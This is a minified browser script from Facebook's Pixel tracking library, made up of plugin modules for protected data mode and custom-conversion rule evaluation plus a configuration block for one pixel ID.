(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
